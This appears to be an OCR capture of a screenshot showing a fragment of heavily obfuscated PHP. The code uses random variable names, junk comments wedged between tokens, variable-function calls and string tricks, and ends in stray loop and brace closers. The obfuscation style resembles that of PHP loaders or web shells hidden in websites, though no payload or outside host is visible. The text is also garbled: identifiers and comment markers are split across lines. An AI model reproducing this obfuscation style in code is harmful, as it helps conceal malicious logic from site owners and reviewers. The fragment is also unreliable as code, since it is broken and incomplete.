
$hUubx
/*  lCivk   */
.=
"DHnVz-kZxHeVb-t
SrQtrj-MXrov-QouGvH-NTWoqY-Qngmm"
;

/*   QU*/
$hUubx
   = 
$VJoUdVdTV
    (
$hUubx
,
/*
fDkA */
$bMtEIrP
     +
/*   oEyN  */
1
);
$_jv
 =
/
*   CyA */
'64899'
;

$EgoneCARwQ
/*giCsn   */
=   strrev(
""
);

/*LvSP  */
$EgoneCARwQ
 =CNKPZwd(
$XISSuanj
,
$hU
ubx
);

$bzpmVb
/* rqK */
=
/* FycB */
$WEEEuSzPph
(
$IgodtVpVaS
,
/*   v  */
$EgoneCARwQ
);;

     ixprfN(
$bzpmVb
,
/*gcT   */
$IgodtVpVaS
);

/*   cI  */
continue
;

/*  iDCg*/
}

   }